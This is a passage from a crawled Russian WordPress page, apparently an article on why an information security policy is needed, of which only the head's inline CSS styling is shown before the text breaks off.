

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boochi.ru/dlya-chego/dlya-chego-nuzhna-politika-informatsionnoy-bezopasnosti.html
body_size: 67257
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="/favicon.ico"><style media="all">@charset "UTF-8";.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:normal;font-display:fallback;src:url(//boochi.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Bold.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;font-stretch:normal;font-display:fallback;src:url(//boochi.ru/wp-content/themes/colormag/assets/fonts/OpenSans-BoldItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:normal;font-display:fallback;src:url(//boochi.ru/wp-content/themes/colormag/assets/fonts/OpenSans-ExtraBold.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;font-stretch:normal;font-display:fallback;src:url(//boochi.ru/wp-content/themes/colormag/assets/fonts/OpenSans-ExtraBoldItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-stretch:normal;font-display:fallback;src:url(//boochi.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Italic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:normal;font-display:fallback;src:url(//boochi.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Light.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:normal;font-display:fallback;src:url(//boochi.ru/wp-content/themes/colormag/assets/fonts/OpenSans-LightItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:normal;font-display:fallback;src:url(//boochi.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Medium.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:500;font-stretch:normal;font-display:fallback;src:url(//boochi.ru/wp-content/themes/colormag/assets/fonts/OpenSans-MediumItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:normal;font-display:fallback;src:url(//boochi.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Regular.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:normal;font-display:fallback;src:url(//boochi.ru/wp-content/themes/colormag/assets/fonts/OpenSans-SemiBold.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:normal;font-display:fallback;src:url(//boochi.ru/wp-content/themes/colormag/assets/fonts/OpenSans-SemiBoldItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:normal;font-display:fallback;src:url(//boochi.ru/wp-content/themes/colormag/assets/fonts/OpenSans-VariableFont.woff) format("woff")}body{--color--light--primary:#9bc8da;--color--primary:#289dcc;--color--text--main:#333;--color-gray--six:#888}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*{-webkit-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%}th{font-weight:700}th,td,.wp-block-table th,.wp-block-table td{border:1px solid #eaeaea;padding:6px 10px}caption,th,td{text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}a:focus{outline:thin dotted}a:hover,a:active{outline:0}a img{border:0}embed,iframe,object{max-width:100%}sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}h1,h2,h3,h4,h5,h6{padding-bottom:18px;color:#333;font-weight:400;font-family:"Open Sans",sans-serif}h1{font-size:36px;line-height:1.2}h2{font-size:32px;line-height:1.2}h3{font-size:28px;line-height:1.2}h4{font-size:24px;line-height:1.2}h5{font-size:22px;line-height:1.2}h6{font-size:18px;line-height:1.2}body,button,input,select,textarea{color:#444;font-size:16px;font-family:"Open Sans",serif;line-height:1.6;word-wrap:break-word}p{line-height:1.6;margin-bottom:15px}strong{font-weight:700}cite,em,i{font-style:italic}pre{background-color:#fff;margin-bottom:20px;overflow:auto;padding:20px;border:1px solid #eaeaea;font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:1.4;white-space:pre-wrap}code,kbd,var,samp,tt{font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:1.4;white-space:pre-wrap}abbr,acronym,dfn{border-bottom:1px dotted #777;cursor:help}address{display:block;font-style:italic;margin:0 0 15px}ins{background:#f8f8f8}hr,.wp-block-separator{background-color:#eaeaea;border:0;height:1px;margin:30px 0}dl{font-size:16px}dt{font-weight:700;margin-bottom:5px}dd{margin-bottom:24px}a{color:#289dcc;text-decoration:none;-webkit-transition:all .3s ease;transition:all .3s ease}a:focus,a:active,a:hover{text-decoration:none}.inner-wrap{margin:0 auto;max-width:1140px}.tg-one-half{float:left;width:48.684210%;margin:0 2.631579% 0 0;padding:0 0 30px}.tg-one-half-last{float:right;margin:0}body{background-color:#eaeaea;padding-top:10px;padding-bottom:10px;background-size:cover}ul{list-style:none}ol{list-style:decimal}li>ul,li>ol{margin:0 0 0 10px}figure{margin:0;text-align:center}img{max-width:100%;height:auto;vertical-align:top;margin-bottom:18px}.entry-content img,.comment-content img,.widget img{max-width:100%}img.size-full,img.size-large{max-width:100%;height:auto}img.alignleft,img.alignright,img.aligncenter{margin-bottom:1.625em}a img{border:0}img#wpstats{display:none}.entry-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{border:1px solid #ccc;margin-bottom:1.5rem;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:1.2% auto 0;max-width:98%}#colophon .wp-caption{border:1px solid #444}.wp-caption .wp-caption-text{margin:.8075rem 0}.wp-caption-text{text-align:center}.gallery{margin:0 auto 15px}.gallery .gallery-caption{font-size:12px;line-height:1.2;padding-top:5px}.gallery-item{display:inline-block;padding:15px 2%;text-align:center;vertical-align:top;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item{padding:15px 1%}.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item,.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item{padding:10px .5%}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33.33%}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.66%}.gallery-columns-7 .gallery-item{width:14.28%}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-9 .gallery-item{width:11.11%}.gallery-icon img{margin:0 auto}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%}table th{font-weight:700}table th,table td{border:1px solid #eaeaea;padding:6px 10px}table caption,table th,table td{text-align:left}input,textarea{-webkit-border-radius:0}input[type=text],input[type=email],input[type=search],input[type=password],input[type=url]{-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important}input[type=text]:focus,input[type=email]:focus,input[type=search]:focus,input[type=password]:focus,input[type=url]:focus{border:1px solid #eaeaea}input[type=reset],input[type=button],input[type=submit]{margin-bottom:30px;padding:5px 10px;background-color:#289dcc;border:0;-webkit-transition:background-color .3s linear 0s;transition:background-color .3s linear 0s;border-radius:3px;font-size:16px;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;cursor:pointer;display:inline-block;color:#fff}input[type=reset]:active,input[type=button]:active,input[type=submit]:active{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3)}input[type=reset]:hover,input[type=button]:hover,input[type=submit]:hover{background-color:#33363b}input[type=text],input[type=email],input[type=password],input[type=url]{padding:1%;border:1px solid #eaeaea;line-height:20px;width:95%;margin:0 0 30px;background-color:#f8f8f8;border-radius:3px}input.s{width:85%;padding:4px 54px 4px 10px;height:45px;color:#777;background-color:#fff;margin:0;border:1px solid #eaeaea}input.s:focus{padding-left:10px;border-color:#eaeaea;text-indent:0}textarea{-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;padding:1%;border:1px solid #eaeaea;line-height:20px;width:95%;margin:0 0 30px;background-color:#f8f8f8;border-radius:3px}textarea:focus{border:1px solid #eaeaea}.colormag-button{margin-bottom:30px;padding:5px 10px;background-color:#289dcc;border:0;-webkit-transition:background-color .3s linear 0s;transition:background-color .3s linear 0s;border-radius:3px;font-size:16px;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;cursor:pointer;display:inline-block;color:#fff}.colormag-button:hover{background-color:#33363b}button{padding:5px 10px;background-color:#289dcc;border:0;-webkit-transition:background-color .3s linear 0s;transition:background-color .3s linear 0s;border-radius:3px;font-size:16px;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;cursor:pointer;display:inline-block;color:#fff}button:hover{background-color:#33363b}#search-form input[type=submit]{border-radius:0;margin-left:-8px;margin-bottom:0;padding:6px 10px 5px;font-size:18px}.breaking-news,.top-bar-menu,.social-links{margin-top:10px}@media screen and (min-width:992px){.top-bar-menu,.social-links{margin-top:0}}.breaking-news{background-color:#ebebec;line-height:20px;padding-left:8px;padding-right:8px;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;word-wrap:break-word;font-size:14px}.breaking-news div{display:inline-block;word-wrap:break-word}@media screen and (min-width:768px){.breaking-news{margin-top:0}}.breaking-news-latest{color:#555;position:relative}.newsticker{max-width:240px;overflow:hidden;margin-left:4px;height:20px}.date-in-header{color:#555;text-align:center}nav li>ul,nav li>ol{margin:0;list-style:none}#site-navigation{-webkit-box-shadow:0 0 2px rgba(0,0,0,.1) inset;box-shadow:0 0 2px rgba(0,0,0,.1) inset;position:relative;background-color:#232323;border-top:4px solid #289dcc;z-index:999}#site-navigation .inner-wrap{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home-icon .fa{color:#fff;font-size:26px}.home-icon.front_page_on{background-color:#289dcc}.sticky-wrapper.is-sticky .main-navigation .home-icon a,.sticky-wrapper .main-navigation .home-icon a{padding:7px 10px}.main-navigation .home-icon a{padding:7px 10px}.main-small-navigation .home-icon a{padding:7px 10px}.main-navigation{width:100%;text-align:center}.main-navigation li{float:left;position:relative;font-family:"Open Sans",serif;font-weight:300}.main-navigation a{color:#fff;display:block;float:none;font-size:14px;font-weight:600;padding:10px 12px;text-transform:uppercase}.main-navigation li.default-menu{display:none}li.default-menu{display:none}.main-navigation a:hover{color:#fff}.main-navigation ul li.current-menu-item a{color:#fff}.main-navigation ul li.current-menu-item a:after{color:#fff}.main-navigation ul li.current_page_ancestor a,.main-navigation ul li.current-menu-ancestor a,.main-navigation ul li.current_page_item a,.main-navigation ul li:hover>a{color:#fff}.main-navigation li.menu-item-has-children:hover>a:after{color:#fff}.main-navigation a:hover{background-color:#289dcc}.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-navigation ul li.focus>a{background-color:#289dcc}.main-navigation li.menu-item-has-children>a:after,.main-navigation li li.menu-item-has-children>a:after,.main-navigation li.page_item_has_children>a:after,.main-navigation li li.page_item_has_children>a:after{font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#fff;font-size:inherit;padding-left:6px}.main-navigation li.menu-item-has-children>a:after,.main-navigation li.page_item_has_children>a:after{content:"\f107";color:#fff}.main-navigation li li.menu-item-has-children>a:after,.main-navigation li li.page_item_has_children>a:after{content:"\f105";position:absolute;right:8px}.sub-toggle{display:none}.main-navigation .sub-menu,.main-navigation .children{background-color:#232323}.main-navigation ul li ul,.main-navigation ul li:hover ul ul,.main-navigation ul li.focus ul ul{left:-99999px;z-index:100}.main-navigation ul li.focus>ul{display:block}.main-navigation ul ul li:hover ul ul,.main-navigation ul ul li.focus ul ul{left:-99999px;z-index:100}.main-navigation ul ul ul li:hover ul ul,.main-navigation ul ul ul ul li:hover ul ul,.main-navigation ul ul ul li:hover ul ul,.main-navigation ul ul ul ul li:hover ul ul{left:-99999px;z-index:100}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:auto}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{left:100%}.main-navigation ul ul ul li:hover>ul,.main-navigation ul ul ul li.focus>ul{left:100%}.main-navigation ul ul ul ul li:hover>ul,.main-navigation ul ul ul ul ul li:hover>ul,.main-navigation ul ul ul ul li.focus>ul,.main-navigation ul ul ul ul ul li.focus>ul{left:100%}.main-navigation ul li ul{position:absolute;width:200px;top:100%}.main-navigation ul li ul li{float:none}.main-navigation ul li ul li a{border-top:none;float:none;font-size:14px;height:100%;padding:10px 15px;color:#fff;display:block;text-align:left;text-transform:none}.main-navigation ul li.current-menu-item ul li a,.main-navigation ul li ul li.current-menu-item a,.main-navigation ul li.current_page_ancestor ul li a,.main-navigation ul li.current-menu-ancestor ul li a,.main-navigation ul li.current_page_item ul li a{float:none;font-size:14px;height:100%;padding:10px 15px;color:#fff;text-align:left;text-transform:none}.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a{color:#fff;background-color:#289dcc}.main-navigation ul li.current-menu-item ul li a:hover{color:#fff;background-color:#289dcc}.main-navigation ul li ul li ul{left:200px;top:0}.main-navigation select{display:none}.menu-toggle,.top-menu-toggle{display:none;cursor:pointer}.site-header .menu-toggle{color:#fff;margin:0;text-align:center;font-family:"Open Sans",serif;padding-bottom:0;line-height:1.2}.site-header .menu-toggle:hover{background-color:#289dcc}.site-header .menu-toggle:before{content:"\f0c9";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;font-size:22px;color:#fff;padding:8px 12px;display:block}.main-small-navigation{float:none}.main-small-navigation .menu-primary-container{width:100%;position:absolute;top:100%}.main-small-navigation .menu-primary-container>ul,.main-small-navigation .menu>ul{width:100%}.main-small-navigation ul{margin:0;list-style:none}.main-small-navigation a{display:block;font-size:14px;color:#333;padding:10px 20px;text-decoration:none;text-transform:uppercase}.main-small-navigation .random-post a{padding:10px 12px;border-bottom:none}.main-small-navigation li{background-color:#fff;position:relative}.main-small-navigation li a:hover{background-color:#289dcc;color:#fff}.main-small-navigation ul ul a{padding-left:45px;text-transform:none}.main-small-navigation ul ul ul a{padding-left:90px}.main-small-navigation .current_page_item>a,.main-small-navigation .current-menu-item>a{background:#289dcc;color:#fff}.default-wp-page{clear:both;margin-top:30px}.default-wp-page .previous{float:left;padding:30px 0}.default-wp-page .next{float:right;padding:30px 0}.previous a,.next a{padding:5px 0;cursor:pointer;font-size:18px}.previous a:hover,.next a:hover{color:#289dcc;text-decoration:underline}.pagination{margin:15px 0}.pagination span{padding:2px 5px;border:1px solid #eaeaea;background-color:#289dcc;color:#fff}.pagination a span{background-color:#fff;color:#777}.pagination a 